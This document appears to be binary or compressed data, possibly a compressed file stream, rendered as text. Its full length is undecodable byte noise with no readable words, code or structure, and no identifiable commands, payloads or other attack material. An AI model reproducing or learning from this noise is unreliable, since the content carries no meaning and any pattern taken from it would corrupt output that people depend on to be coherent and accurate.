̕�xt0 �vhH����"�:t�!�ʫ��nK�S��|�@C�3#x況�|�8���dmIS�p�,.'$,���^ˡ�;N߆O���u{y}��z��(eQ_�U�E�Y�̔�C4�03���?3���^���S��L, �"�ꐼ���9��dP����H���T����s�����Tчh
�j���o�O��|�hZf��7`�7I��@�����Fr�Q��Bs�Sή	U�t��Rڴ�Dq�5Z9z2�㬋c�"�(�㌏N�T��NP��-�㱂��"it�� *��'H���C)G]�:RΪ��%0A�<H��J}� �����ZW���L�F��4�0ړ1t�b����+��R_��K�41ɇɣ�8�m(FU�m�����>6�Zm�q����f�F�n�����i��� ��[t�����@�ŝ����[�XS/�L�Cj�I��x��=��r����!�B�N���Qc'��N�
�HF�W{5��X����<$�*�"%E�+Q���sl�+,+IW;Y�2;���B�u�Xfc2��b��qk�Y^���P�3��IBJ;�^�H�4D0)`�*���'�'�$=OQ�ӫ�il#��/�na�	,�(w��+�9���΀*�!"��۷�-[��P:��b)�dN��K�C$� #��C|�9����t���l�# �G��ճ�}�4�蚑�t����ޑ��Y}n]g}�d:�\rY=�,��'��9_����׏��,�����#B��$�p�A��Ea���� ��]/HWR�*I��ٓ��)t*�NJ�)x?u=A�F�衢��8��F,\JE_�B���
ED�u���U�� K�,j���6�7�Ʀ���Y��)�-�$���5���H0�vٴa�iwA����E�����O�|
ù:-�'��c&�4��gSXd)�0А��v �)�O��횑ӽ�IV}0e�F�� ��yT����hK�0�:`��J�p� ��"u�w$el�/j4��:�_�ĳ�)�:J�?��+,2�u��j�$MI���(<-rma������Li���&�_��i}��-��)|h#
ål:y;���MM��h�0�L��K�Y+�#���ng"��Y̨���Ρۮ2�+|�q���?4�G�
M�56�q��8:������ch�hg/��y��:ڨ2a�.J�(r3������-dX����r%( Pd�%Sm�6)�\�#JS"Z4*�2�%�H��Nf�i�6dX�T�*G��p���t�cR]	�r����c&�%��6^�1L��$Yԑr�.�������%��ŝ��.��ٱ�3�9l�g�\;��;5R�:��|Gr���m|����Ƒ�Ξպ�c�b��3�/ ��龃�w0�6�U�NT�~�y���42]��{�'�%���ǃ�6aݶ88TF^�K�#(�w�uO@��;FXF���@G�r~3�	:l;_�	t�#if�G"��~���.�[ص�Kk7�	S��A����уUv8���w�X�Y�wY=��q�Ӆ��n�� t(�U�$���|���rta�و��ޔBWo%F��2��5�+ g��HC{s��8��(�-c/+��= Vb��J"Q*3�t��5�P�"Y���h�o���·��|4?&�_��R�=͚�1̄) ��0���0W}E�)�I�y?�<)��c�s�]���~�݋jW�v���M�	px;ݧXW���)z��C7�'%�^)e������Zqo�N�:iA����ZaO���"w�n=pP�G���6���v������o��ld#*e�8�6��>1@-z�y7R�j�����ar+�@Ke���c�;�<���w4������`Umj���)�"o'Ә��j�'�
g[��v
}QD�Ƨj�ڨ���Pu1�96rO H���<�6U~�4WB��O*�YL�Ο��ùt�O�w1bj�ZYE�4*�a:<���)�f�-�@�^S$Z�)Y�>r��}5[͠X��`��63�-�b5�jx[�_3��J;-�ؘCg3׺L����G��-��C����,��|8Z5�d�ʀ�#�Yִ=�r�h`�ZX~me�*+B���� ������D��-*�(n��J����
O�p�À��祈����(g%Ɠ�-�"���Ո�E5�+��>�{�غ���LsU�J��r��K@�nA�Z���'�N�f��4*vĤ�'�������Ƒv5�"VA� P�f���n�{5%�����ԁTM�܂�c�W�̈V��rцX/���a�S�|$��,D�B�҈Rq6J�e(�K���E�[�!y1
�%�{.9΅8[^D^@��\y
�9���0Φ��J$����(��/NU���ӱ��z���E��F��xq�����lX�qѰ�ԡ�U�+��%��*���JI�e�����"�V���~��SU�V߄R���${Ru�+u�
-�%�VPI.��E���\��-?���{��®�7�_�-��m�n����+�ygR�j��p4�޾���Ei������� ՛s���X��v�ª v����q)<�����[�Cm�mԭ:A��b�Y8����y���ћ1�0���E���.��YIS~uĸҧ�+�d�� M��ӇZ�{�~��ꄆ�[�x���v�6��$�T���t��������^V��*j��/QG?��o�eQ6����U�-�����Tfc'��w�]�}�巴��QTC����DK�X#G����iHڈ�8�
*�s<���X����ݪL`���^��x9]�$��S�WL����g�@��T#3��z�+���x
��4���av*�6�;	Z���E��Z&������wɫ&[k��2�1�����Wr'wν�3���I]L�V���6�:W/՚j�R�T7UGUq-���BW�d�:��8�@崁�Ҭo)�M�0J��Q�+�𺍛p��%@�"�I��+1bKi@��d�n��_�+����`��:q��i̝;�^l���ݜ����Gf�j�"�*QZ�\%b+���ĊZdB1Ѻ�X�MZ5�T�! �E1R�e!�n�����w���}9�v�-`Z#�:G#i,^��S��Bi��a���F���!;>��J�wr�V
�r���I���k��}Nץ6^�"O�Q(6�Xj����p־ܨ/V����T�7ual4��s#yv�$�՘�ė�r��-=�%�mt�,���� ӞwW������1*�!m3d��Zq�ɳ��2E���FK$�&3�S���Z�_���6���}�� {M�H5B�Xd#��dE$�;�h>�d6e�Ĳe9NQjA�������F�GT���؈�Z�����{���K�N�rw�KJ���-����:�)�c���a_h�-��f�����F���V=�5���PCQ��6�&{����f߃ug�h�\�?5�R��Q׺"i)�`�m凔�[��kٹ�z�'r���M%al6�n��E �5��fcݤ��A� }�F3�K�������k�R�8�:�fVͧd*#W6���4���F�5��1to����q����HP'�e��X�J#J]\f��Ϻ�'Z�]��ȯ�RP��C��}��7<�ʅv�������\�� ���(��>�1E:A@����ᔥ��4�f��(6p�wT�O'/*����)�w.�|8�tR��[��R܆Ʌ$P������K�L����ͅ�b��֑���@.=�z�$[v�r��{��.��ln�M�#�h^��l&��|�����Dٯ�y���RUc
��K_v*���Y8��=V�\r|Bj$�p�R�wo��H�u�l<'�x� #M����Q$����Ά�L��\�����سXFe7�BDO�(Mh.>�����K��!
�۽"
�5I:*�04��7�>�][	����),������ڻj�Ԕ�g>x��;���~Ui� �4�����D�߀w��^��f`$C��w�vY`O9M�T�$	��+lC�)����7���x�S:/a���?��� �<x���q�K�2�]-�s�z�Y�v-9c����6Z�J�ٷ��f��e��G'��J��{TE�� ��C�vh�X�����p�n�'��?#�C���<�`����p��I.���|c,�r��3k�\��t�F�&7D�y�93-ڙ�m�B���C�4�F��D>���4��{gk��ww.�d�>Iν#����X�PT���Ts:ɵ��˽[�!|��<M���"�iZ=q����S(�i����9%i1-����c�W���cyl���G7�?J�:�w6)~!rU��:�_Ǣ�eŲ���RѪTR,��;委�ur�L�a��-��Qe`���<U��R���3��^�2�]���Z�]I�����';�Siz��[a�~�8I����ӢY�js]��2�\L�M�X�kkgtuJ"Q��u3:\��ԫ5�b9�5ot�G&��]�p0�LP��Gq�qtt����t���>{/�� ��3I=��+�� �S��D,��0��;�S�}+�t��t}��[������f`U�]�K��S��3����i�x�(W��ށ�l��æ���%�N�Ya�絯8�.ݻ��k�����g2^����Y��v��J��"��!�cA�>��w܋[:Fg .d���$++rB�C��"xhQ���<"q�	�=�A�uA����/cx��ə���4���=+��ق�t�C7���EH BQӮx�<��v0{X�;i�] ^
$���������㙬��ֲK?�n2�z�'����e$�����X�����#��&l+l]4�t$k�ڔ+�dM�#�H*v	G� S5^�Qd��G���)�Q (L��n<yDr����Α!�샳�����ZS��va
?�xӻ�=U��O��GC�wј$�A���\���� k�6v ���Y"s4�1̀�3�;��D�);�_ǠZN�cJɉF%RL������L����Խʮ�mzk��M��9&���I���I�����J�`	�<��ivo�LO����k��)��:<�Z2/M̰\�vC�3�t"��)qe�k�5�����w/A��[��~W��~\�s�?��������~��F�?v�k1�xp��8^��V��6).N�,u����q��gk�" �P:u�݅9L���B��w���?�B_�=��Y_3����9��>ǃ��9L���N�j��Fc�*���ՊֶkЪ�J(p��=2��j�9ya�f�*��Y�p� �(mGh3�8iv�-��4бV�;m�}9
�ok4&#K?(�v;i�ȩP'��L2�f��V�S	!O�WF�,�(�܆S��I���ȳ�^�����j�m�#�֯]P�гz�~DL��M��Z�8R�6�!ࠒg$��U^�����ذ������p�g�k�{N�K2�d�E�|"�&���;B�9_�oG#�����MP9M<��qj
��P��(���G �q3Y�<S�$��ȤcZޮ�5�6��$�W���U(w|O�+�)Y�g�m��|��xҔ,g�k!>�N�����h��-�1U��*k[�E�+o9���[a�W���P�D̟����25U�Кu��)G)yc٣��y�[cJ�8[�,�W��F2n�:�>����C����8�n� +�)���)+�T	�o�|��YL�I��b-J���ĸ���+Z]1cUX۴���q��4A�H�:E3I3A3U��,�j���k�ȍi�����K!?2Y'3�h��2g����g�Ce��`1ؒ4�	���}W����ZC�/��7z?��d�-r�Xʝ|�?�<��?���L�N�ٰ�mU�<*
��k5zr;��<d�'@�8��O �<�k0\c�F'B`��G3�<���<}�c��q��r��2����+�?�C	
���"�/�~�QP-��+�Hq:��̼2fx..>]��X�Hϧ�+�G���8Z!;P1��Ԕ�l�����9>��e��M9v��C�􃖫j	�uFx/]!�a��!�5��0r���M�"��5ɓF�Ҕ~4�Oe�ŕpH�lP��Yr*�R�-G�~��
�I�GI��_f�����gy��G�j��9��e��p2�2Z�C
�)x�RZ�J��qD����S*TSZ�G�:ϒL<+�y-��Y���H"�ԆƎ9���t�r�}\�'$�Qg�(��\,��Ky�Rb���3��și�;���n���z�b�k��ժ{�����J�#�<�0�QWu���p�S�f��)[F���\9�J�|=z���t��x-��i:@�����lr
N��ؒ��&N7�n�T�(Ç��	���#uy�?�E�!�r�!�	��\���q"�;M��(��w��V�5ع����S�E�K��'(���72]�j�@���+����N'Hk�b*�����=�ڔ\KL;@X�������;1��C5�Q�C�]|u-y��>����'�gQ�~f�9���������������>v
�):�^�����*���D�:&�,�GM>�c�c��w�pt�5�<���q��R�=�5�H�~�nƴ;�:]�q��3��x���5���#����n-M�^��4>q�B�Z���1Dk��}PI'�I�虜[������vGM�*J���n:�C�dB�A4�q�ʖ���B	�@H�^�c�+��5�j��U��z@vG�Q@>�cc� ��X�t���O*8��1Hq���pҢL���k�vi���OqҚ�kż�� �d:��,x��6YZ;~��|{$��Ŵ0t���h����(��9As�<�1�$/�D*1��������cE;�U�i�Z��s�'[ɄzR���;����a.�Fїǟ�sj:�ّ.�p��~Lݨ�z�w�كqx����(�	�	r�2�nݚ!u�km�S3nJ��Kɻ�5sz����'�������O�?�)�S��ӯ�Z�dt<މ8FFJe�m�����S�WZ%��n��N�ݴ��1�by�;��UJ�/���iz�?��1Y��j~��?�j>Nm��6��ml�+c���BmR6�`��g��'��p��
v�\P�;�e8R-��GZ�H3B3BDYf :�w��rD�#�1�f�� ����L�we#SΣ�!|��4�P�3����g���N����T�p���<��S���M!O��|'I�:�sxҞ�#ϼӵk(k\��b��_�6{�Zyۙ.��'�cw��C�_�CV�i�I���h��ڃ?��ք6H%j�B��@���5�"+@V��k�$�`�).>�d��4�+��K`nD�87	�9|��(�)��zv$Y�<�PPt��lT�U��)�bM��QI��r^O�n`�4�@t>�1��>�av!n`E�p��߱F
MS�L���L�Ï�xe�x��g�UQmD�NN��O&�$����h�'��ɧp�Yha���b&�N���Q�'1�}�D3m�5��d�v���n �>T8�s��eNf�� ��+���k��1�4���G.����s����j��W5�����ѝ�o7�'�@���R'�}h!��@��pR]A�R ��v4D���⋰���6d�j	�0�=1`��DZO��]86�&�O���v)[�y6��� �LF�tGФ�.fx>I�uܱmaB�h��!S$�)�l]�N	��3�H�v�8�0����%V�#Q��{r�)�QmVB������q�^.g��L'��b`*�=�l�d��)�2�:R�����#L���4����z�}S H�.)��F����}>W��H���0	���U a3L���i6Sh�IR�h=�>pG�9v��c��AG��$7�G�{��i�`�h���꜍:�џ�)v�&��P�R�!l�[��5��߻��Z䟋��O�\�j|$y��.��d���g��M��̭������&���A��4y�K�L
��ò*�'�ŭ���RǴUUg���b�/��#�ɜ�Y/�z_�e:vT�OG~��q���T��@�߫i�� ���z��z��jTφePO��K�(Q:*B����?�,t�@'�9�ӵT�� ��&��5f3͆X�2���l�c��ȗ�ְ��X�����K�/�r�P�G	���4���;����znZomy�v��do9as�S63G��p�����9�������������<d�x���*V�����ZAJ_�bt��ֈ���=�O41}A��Ѕ�Z>�d�~��o�4X���TF�
��>�~���h�Is�&�EaL��s/�k�S�7��ʔ��V�\���-(]¸i���,�
�Z��@N���4�����s�B:�,f�������ژց��7<�N�D~jLM@A�B �O��^g��l�&����U)��Yv�XG]+�m͆L����G�ڭROv;U\�*�Ҧ�-�X���|9�ʭ�QF1 ��OZ��ew�_�����?�b�ț��u��L.�FP��{�hjn��|h*Uw�T�Qd�hLL�{�9��}	lȝ�p��OY')`��pl�W�9-#P�Wd](�m�ҍ�R{Tf�X��&�����`�����O��f�2܏��ٓwy,
�~�ɦ���ۋ#�����j��Zh��p�%�~!�6�,O�@�k�#��K�c�����	����A���9d��@�#���]���/���g��PI�C�<����ʢ1�*�Xr_��fa����'�য�c9�,k��h��V�6j�ut���#�ю�]�����f�T������nd�����mÞ=Cn$_KH��A`z�~O�PBA�}Ik�|ʙ���v#���㣈	�ɍ��ND������7���Bl�{���9"_�5�~r�fH��pe-�h��Xˤ�e��w7��o9��,�~����F>������w�`����լ��m�~��J�R���٧@��&�*����M�{��E�U9R@������߃Onq�����#m�f�����$�~�B�p�� �=��Q�t-������P�0����x�:=��z����ԋ%U���p~���DI�r�=�/�[u :��{_,}�f�>�D��j�d���EؓϦ�<���Z�a
���bf
��r���gjj����{*�����M�+9���P�l֯r"�q��`���t�O{m��u�C�	?.d�>����	g��T͎�[����C��+ A��H����u4�2$�2m����k_<{;�h�\OD�I�����(����F�Ow7�{3��AO$��N%�M�az`�c��~�A�
�N��+y��Ӵ��'�@�L�9����������1�bg@��%�%\�b�W����ߌRe�~Q$�]���f�*С���X|6<� �I�q��Ǳ������l���XϷ	t|��t�>�{|��Vf�lfVJ��<ʬxq�ɏ�'k�X䮭�	kI��H4G���~,C�6�tF�6�ryz�A���Z{'��sI5�>��]Y��:��;�A}�@� ��\|��Ʋt��A�v5��ݫ���J��-��u�7� ��"���v�˸�<�q�I���G�� 	��R┍����V��J�aT!V8>3�P�5c
�^�A��΍�(\�R��B螻Q�L~�Q׀�o�$);���빙t����iC�����
����E�J�<y[���?�����I{���H8(=�i.�Ew
��M�e���o����:��y�.M�${%f�z�EvWpЁ�
-������˗q�r(СK}_�(�%���h�x�/k!Mz03���,KV�L�D�j���1��h]�}t�l2���L��ש�@�@��k5�i6��3-ɏ��������Q-�?��{=	?��)Ajf��Z���q���A���L6��!�"��nеN�s�ϩ��_��D��Hn&�򾁂� �m��U��~Z�)6���
0��J�k�vp,�cD�3��@vB�(�1�J&��kb���8�#�@�'�CI݋x�~4t��y� ����θ���q{`����2w�x/ҭ�j�C�~�$�G 8�`���((hF\^Og�#�z<Z�RE��([��U&��r:����!_�xk��|Vs�D��"t�Y��ק�S}mma�t���ׂ /���Gʱ�$���$�z�6��3�g�ȿ&����Fњ?�Y��ltc��+��l�����t��nKa]p���e�Y`�9z�'�-��3�lg��Q�5ݢcХ�}�t�YK̑Nr�do5W~�&�2�����'�|<é����a:��>����K��Wq�n�A�Ï~�uzt�2����]zf�t��5"����IU�F5�b��`�]��z"��Qk�h�g8&�=�3�f�^n�s21��x
��ɧI���}$�tNs�:��9�d!w��fjH�&}���ep@!ϝ.t��!p�(���9�!�я1�(y�]G&�f�cb�	���tC41���ՏX���A� #�^)�5nC+*���T6��̛�&�gU-��~T�b�>�jl�h���C�8���-�FT<Do�ɚ%�����Zh��L>ɵ�?=�;���(�x�"�B�<b��L���݀}3��{`��c��l]-EX��ا���n5���i�
���@3e�r�)�R١|�R�}v(�dd��^�J���W����t��Yy$�ީ�(�&�c;Ph��{�/[����w(��4�P���2=���e�3�n�č�HO�d/���w9�"o���3�_��f
��o��O��H���#8<N�y⁽�k����a���q��r'С�ro;�x+�g�1P�k��\���I��?��/���(�k�j\��#}��=#f�㮩k�vC��N�F�!����|��?���B��	��r�̻���H
m�4����襀���H���5���JQ#jQ�$�~:S�Ma�5R;&�5K�G:�'ä��&H\�#H�IAM�M�K��%��ZD*7�(z70eϻi�pN�����e��M�x=��j��$Ȭ�2-z�X�*�,�*U{58L��f�B�֯<F
%IA=���fCB��؜�pj��Hb���lpޮ4�o��l̡l�/�\�Jڵ��w D��.P�E�r�\�Y����j@M��ɹ]N/⣑��4E�qc7���sЧ���iv����Pe��]1����3��Z�5��ix�.��Msy.yYϴ�3��8�QZH��8�!�!�Q1�������U��=��W�`]kD�r@��X#��;M�� �X����c$���7p�g����,}���=���C��n�o&������1���S�ދQ�=���$��c�|��D?yת�����^�� Ger��O���*'R� �/b����ւ�d�T��dI*�d:�h*�8͆fJ"�0��lW�T��ۨ 9��>U��D�buHG��A}l��������l�Ѝg�Ue��2M6��1���ɑ<�;B̑�wp-ҵ�s�2ݱ�П{׹s���~.~��˫k�_m-�.P^�4M��ݹB�$���{m���cΪ������V���x��!��}PE٨���)�~/0��o�i@�b����HY�LbJ��i�;Ϟ�^��K�g>#��.��t 7ݔ�F�GX菵�$�� ����M��Ƿたd�*ь�J
���/$՚��~�^�5�>�Lk:\.=2M��h&����搦�u	Xv��ʧ(���{L�aMG�����8)�̥�7�5�p�i�}��Ğ2O��0������(�����޵��e������11��JO�?lZ׍w�i��<��^]�#�ㆃx2�>7��|���-k����-I���|�0㥏��)(j��^�=C�f��F�\�p�v'�>ޏ@Ӝ���N�n���@�ޖ�i'I1�Dݳ'��L�ˍ���æW������D��N�N�A��tO������8�L-��|:y�4���勏���)ćzv'2�����#����ɴ밓��=�	i�ϼ0@��u�-��;���Ի�~���X�nM_���	,���<�7�j�*idUh�d�bq�汓k���)\���x��ہ(.��1O�FJ���"
-�g������˟$E��]n�ш"�4=(M���(kAe���	z�j� �ܸuL�7:��F�܈�$A9��Ʌ���0�}�FX�k�J&����i�^:��P�m��F惋�]�/��w*�=��&��»��z���t��� �sc�}5��2�c���~��P$j=O	i���^��%8��*r�Q
C�-<���ԧ�]�jU����c�1̙SDWW���*W�&�e�R��C�(a$��N��c���۰��E��n��H=��^��8th!��A�t���)f8�YA؅3l��D�M��O|g�5^HS��
����wLM�	ՙ����9=2�x�ָ�fNk���ؘǛ�����bV�^��@��~WM:d:	p��{:�N('�@��B9�Yox�\)�B�����O�Ͼ�yz?�^ ��Zb
�� �,�XM�[�|ҙ�Di�֔9M�� 4U ����9�����'�LO�{]����(��b���+L�J�88��r�/��w�Y��r�&Ó��yp����Is��G����[�Z�=���t
�{4һ��2󇞔mxf�&�%Ǖ����ɛ9�H�@�&���ɴ밓���9흸�����[����b}w�r�������$�밍��������{M�)��P������JlT�������O�jnKV,_�X}%�}��C�C���|�#c���(���d�J�\\���r��)ۓN>	���lt[$|�G���0�����Q�����3�)�SA��+�N�ڛn�B1��Z��T���D�uϼ9S�����ىx!Yu��;��?�\;0�/w:�K�aA��鹁�g�r�H��w�|S�S1� t��AG#�"FK��:áO>:��{QJ\���/���E8��2ƪ��Ew��ўhM��8�&<O��s��b�9wR.v*Z�F1��/�Aқ%5,��p�-I|��;��
Ni���X#�c���5U�:���v�)�A�|
�çP�-����"���h���T���8��L6?��0�:�2Ԃɛ��_t|��h$IQ�$�@3�F�!�׿���}gbނ,���٨9��C�qUl\7�|#A�}t$������5,���W �Q���Rv|��>�^�����;"����O�i�ɴ)o���G�2Ȏ�V�^�
g�u��a�Fl޴	����\:��t?�"(;ݓU3�͙�E.=e��� �ߋ���q"��.��Ez�6W�Æ��\���ֆ����U�A��M���>H������#MO�-�)ҵD}�[�K�D��!7�TMQ��Er�<2��Q���_a�c��5������e�u�I͖"㮽/�����뚛���t��A�뚍�j��_珋�F2�,�	������S��@D{)��-t�����}{~/���xγ�������
tH��v����}ǆ�6��{���]�����r�F�loo�y睇+�u.^���Dl��wƫ.�@~,��}�c�l��vl��ԱA7�Q��ذM�������Jy�A�ꅃ��EW���]����9�|�d��?E�弻ү�c2��5}Q#=7��l^�2��tȡӖj�5o(-�uo��`	d�����R�E�+��M��$ݼ�%�[�;g�G���Gc�ֻk�R�|v�*�e��<Ad�$ *r�[�E�?f�kqi0E#�0��71|�?vbۯ�Ӛf�;R�tF#Yl����ټӁ����w�eV�3#i�$��5�0�YѭF)4�0i&Y���Hx���wL�\�Y�Vʏ�Nƾ��x���ĭ��iF���j�e�z�\y�ƼF�t�y��f�m�D�.��|p��O��%�@�T��H6���kf�u���Uoލ��2V�;�u:�Rr�+'Dr��*Y�׼�A+ˡ�W�h� ��-�"�tl�Sv(*6+F+^*�!塸�[͕�R������_�<�x��/G}p�}�������O�e�xYzl�TA��.A}S#fwv����X���{��#C$��ahEYǔ>�����ͥ��O����ʳ�8���C@� ���kT��A�@�-���@ctX��440�p�+?6Bq�SK#�.�of�ftC��К¥��Y���+�kp�����ɤ{�FBCC��7��``�_��̿j>����Q�%_"�.m
�Y�]��Z�k�p��'�J��)f��K���Ӎt�l��Yg�	7÷��j�r��F�t9�3�� E�8{bǊ�{�I�X�FSk2\	GM#��,eOrc�^�����i�"J�X���<Jd��:}+#���<�����S��U�XuF�ϪQ�)��<T]l`?��غ�!|�_·���M����*:u�&��$b>�TϪ��2�,��O�kX���a��X�%Z`--[������:<��s|�߃�(;�,s���a�'�u�{����k-��ם�ú���t%�H��JR,MP��nC�٫�Jn�>���G���gƍ��P���Y]��?��$������ۘ6���q����tf��@�LN}���xĨ�"�嵢"�YŶD9R���eo^�Խ�߲-�̝"�1�p��@�=+U���zի� }`N^��xq7��I�哋E�FM�D..���=׏�L�iggK��D�w���ӟ؃]�No��9lp�
���,63"2�s�>�6�u����wҩ�L�;���F]s�.nW�-��T�������'���O4�V�[v���2E>o&s�F��FN���x˛n�]��l3�Kib7ũ����KtH��}�z:E���t$:��S�h��KX$E'� �b�B�P�=�6�߱�����r���Fm۔LHbĞ�X"�TZ�8��9^`9=%��36��+ѳDIcJ[�o4Sv+-��y�u�3=��^�1�ll� ��q��L��{?�$�򕫱u�nTm�Z�U�1�#h�ӌ�/z*^��W�OA{�"�S���Z����l+�h���|�35�wee�KГ���=�w��<x͏Q?4���[�j�I=���e�ɰ�����ۉjqP��g��b����=/}��P���M�3���I�6��;����d "���W!RZ	>�X0O�?fzhڻ���(�O�����bݍ?D�;UU��"���s��J��i!��9Y���#�H��JS/.[�3_�z���g��q.��@+e�r��Bf�����"�6���_����Q��69	x&���!u��zE�WZ���s#A�{?U��md�w)��Q2�M�_[v5�l���_��wq�}�wt��sљ&ȣhT��y�d����&�3����->�bǎ� 6İ� ���:%��F��$�j�ɺq�>����a��܆/n�ڰ�����	:���(v��i/x�"�����qt>��+ѻ�AN����Ws25�f�$E��/Z�����8O�diU^�'+x���;��ŕ��e:^x�",{��8�
���m��E�|���\$��>�!�$�b�����'K��鱓�@�G�����~ں�}��� ��C#�:VT;%�1��ϧ����ũAE��'�$�ԉ[�Q�����Q�{������c�W����V�������'Q�j�w4�G�r��ޱю)AzZ�p��U|�{��f�4��Y�(f�ݧ�7SA=Ȋ�q&��� g��H8�dQ灰;![.��KD�gN�	ڢ����#�
4�4�:R��e�뛈"�sE�,��h�M��u+N�\HUbFH��6�l����_�3��+6��5Ub�顽�j�UI��{��:��&��V�*�,�uo�+б\�+:��� 8E���[,R}��[��7����,]̚*ի�4�M��d�d*�?:\h�{hD'�A�m�f���b?�v)٨u�]�f
-U+}5���NQMa��x��?�˞��"͸�V�_��&����u�H��\�C��'��v��l`^�:��,�y�E��g�K�����ua�b��!����e!�PqN�ό�T���	״�2	-T�C%|���¦��Ƞ�
+�5q8��U�oy�򏗒)wES���Ͼ�����E���@�ξ6�H��&%�^ش���Q�)4��Mq�g��zf�>ݣpx���;fX5�w���ދ-7?D}���O#e�� ��Gp2��ѝ=-Ԍbe��w���8Ď�z��N9Ꮶ�:��ڢl�M��!a�M������5P�r>J�� ����b�~o�WÔ(�� �F���-�ug��}���60Bۘ�j���Q\|��ů}7���=wbtw7b�N4���6����,_]�7_Ձ7^Յ�{7����bㆍ��')�P�%J0�@�,�J����"�8�SϚ�_]�{6��^�殽�E�Щ=�La$C��Ap��|�bv��@rp'>��Wbl�V���!N�����Y$�w)��
xT��E��K��e2:�T��륙H�U�4/��+��6,{�;y����	툘^}�[�C���6��j���'�#�����C
G�x��½?�>;b�)Z�+�W#_��/�"3�d&M9�S:<��ta��$ɽ�ҵ:c��>FE_&e[�+_K����8eUt��t�f=^�H>����O�;����K���.$� >���������䰅o<Tɢ�t����R�8%�|����?%`z !�"�P�,	�����7�Z�|��)���F:h�a%�`O�R��Q��I�AS����/�0�o����s ���[��O(��Ѽ�+D���R�bb4t�����������)X�� �ځq�j�#�
+�Q�"�w�Mi�����0�U���lu}W�]1�V����i�y[gJ!&)�:����E�IX�>F�"��B�UoH��Z)�$�/���ę�?۶?��n��v��Q�4�����b	^��&4����j|������;lj�5"N�x�󞏏}�;ض'����a�N�Tj�XJ_~���0	(d��g����K+M�Ir�t7��cVW?���%x��O���n��`���zozG�c�+bO
��X�eԃ� f��y/���������x�?^���Ęyb}���u�Y�v�_-4��邨���s�_�$�Qb�Nʂ�
z}S�S=� �5�z�`�7����t%Nl���>�v����Ж+R��{.����Az��t��.+Ճ,{�+�8���Ϡr�	x��oæYLd�� �t�����ike��J�� ]����+x�E�0{n�}�Kз~�%�,��9�I�n����nMة^iY�8k��Fym�T��ul�Ks��������3̃m�md�s��ގ/|��ō�>t/��-D����|�X�Ua�Ͽ���.�úuw���_�%�W��m!��V�Q��	J���S�AG���P9��]ox#|�����;��+��3jq��X�lGK�!��M'�W�F|�������>�C��<�ƙJɚESr���im�%'����"��6�w6�w/r�hJ%P�胝ᒮ�dE�'\q��ΫP�?�;�=�t�t��Xf��^VEA�F:dڝ��L|�W*O��Ӭ��(�.nn<�W/|���Ʒ�O�=����]��?5�����Bѓ)�]����V���ɴ���a��))k}�]�x�t#���h�$���p�#Sڅ���y�t��"p� �Co=��V�m���$B���_F�O�tTqZ�lt	t��r[��:ƶБǅ��]�Dfb�>gz(�3G- �e��+�_r��d�gj'Ǆ	�S��G�H��l�<8Ҏ����X���1"�(+��n#b��^16C^�����h'�G����ă�0_((:hJƂ%�q�Uy�c5z4�Cd"+~���Bu�:�~MY	:�ν%�`��T����^����b��܈�e��@SZ��c�+��8Ȁ�u���c���S"Q�?:�M#t&O�C��_��9�%�:	o|�b�����{��_MD���iu{Z�f�'6���{��{�|,\5�=��
?���1�u�ƩL�x/}�+�O}w���n���s�3�4L��$�Џ�]�$;ɇٻ�(�{��R�k��<��/{�<|�V`�翊�|�1���%¨�Q���L$�ߎ%H>��Aa�K߀����Qh�^{;����ӕziJ%��(�iۈZ�<���$� �OB��ȯ$���l/�%aS�ߑ7E��Q�7^�
�� ���o��?���l�X��3��˩<��XU�x)�]8F���6b���u�r5Ɨ��W���{�Ȍ������:�8�X��R�!<�����:��zz��-��^�4ǧ�&�K�x��U��#�z2�Xi��X�s����:�"���0�pc :VZ������W>�������9�A�A=Q`'�u;�;>kC�=܋�K����F;.A��,nQ�8�',J�uv��������1%�����,�WيŋK�O'�o p���eU��7
G���U�H1��ԛn�M�2�����߹�n��l���Lէ"�)[m%>��o��oy�fN�|����Vr�BA1ζ�'��h��!�]V���"Xck�=3#&[v/�:�%}���e�v!��ÿ�5��ѷa냻��5�Ƈ�2w*���N �x���{!am�3�=[8�ݷCA�TL���*3����7��J����e#|�|t��h?�^�B�;�9�����6��/���Q�j�w�Cy�s�2=�l*���C�����Q��gS��b�]�N64[��P�u��,s:ofC�����khާE��t���.�����9t���l-U�so�@�҇����o�g?�?k���%���@3�u�����)��r\?,f�'��'���!��a�J�a�Be����x���:�z,a�
<w�2�#�Zy"���絡�+�T�S�r�3O��BP�F"I����ŏ�;�j�y�:4��H�܇�y��WoZo:ä��1ٻޙN�T_Iq=�_�d�R���6��O��yͿ�ē.��,���z7�4���Z���4�X�cd����	��0w�,<�)'cn�d��`tx����x�98��/D�A���a ��Xe#�R������ŉK�$JvM�H�i�"`�c���tMS�Şřo����	�|J3.}j+�� ���őQ40�T2�E�����ٙ��4p1i��m;�4�t�+��k�06ڍXA;����S��xE��(Af������UM��cb�H���2`��*�BY���]�d�<�6y�V&�<k�N[*�����ܓ�lN��<��%�0��t�/�o�:4�5�:Y�v��#�����2��"�1N�V?�'_�|T�[q�u�8x ��7AG������LPwj�P�4�\q������C]n�_�-dm#�`n��3��]m��yփ�Q6�#ԈZӡ)r�b�kj'<�R�#$^D1N���w��&���J�|��x�����:��L;�!e��w�%�hg�z�x�|�pz]]��[����~l^ߌmۢغ���~l������Ls�V`�6�.��{��7��{�UJ��#�$R�L�\��{#XO�j~l�b��6lS���H��7n���<�9���D�q�:�u������ػu-F���`��#d�V��8��y&V���u���c����vdG��s�LٱrcQ�E�:Cs���ќ�GػwO��<A$9��5�7^9���W<{1r=�����c�� �(�����2~
S~�aÁ���0� ��K�����K��O�-�l�p�a$��=�*{�#=�)��O[��F�sd��rQ�{A�8�GI�������O�����SDv?�0����=6�:kku�b=�T�D��� m��t��ґ˼/����8yD���y^7���n�B�*�H.k�!b�'�#�$0:�?��!�Ǌ����k�q�)ff��{�a�����(�z�c�I�=\��C�|j]�W�����T�b�L��������#�~jW�@��	:�mƬ9�Kb�~��9�r�#a�c7AǏ�GБ����b����Ґ:��W��c!s*;���QKW�#�g�$�A�M=9����)�.x^����I'_����G��;J�B$ތX�1�|J1��m�Ğ��O`��.9k���ᝨd�k;g\�B�J৿.��H7cB�c+t*��؈�`{6��X ���������+1�56ZMC8��&\z^3�};��Jch4���������7Y�@���vξ����ˮ�h����Ɔ� QL"EcX���F����Ӧ#j�]�`�؆��u9�d)�^]��%�i�c!�h�&.P����}�2#%J����O4���H��m�#S,`��H���vc1��݀��:��/I��S��tI��j������T��
